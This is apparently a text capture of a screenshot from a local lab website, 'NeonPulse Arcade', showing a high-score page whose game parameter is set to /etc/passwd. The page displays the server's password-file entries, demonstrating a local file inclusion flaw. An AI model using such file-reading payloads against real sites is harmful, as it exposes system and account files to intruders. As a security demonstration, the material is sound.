 NeonPulse Arcade - Scores
Non sécurisé http://neonpulse.local/highscore.php?game=/etc/passwd
NEONPULSE ARCADE
HOME GAMES SCORES OUR STORY CONTACT
HIGH SCORES BOARD
Select a game:
Pac-Man Space Invaders Tron Donkey Kong Galaga
/ETC/PASSWD - HALL OF FAME
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/
sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/
games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/
usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/
var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/
nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/
usr/sbin/nologin systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time
Synchronization:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client